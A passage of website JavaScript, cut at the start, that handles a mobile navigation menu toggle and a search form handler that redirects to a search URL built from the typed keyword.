            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

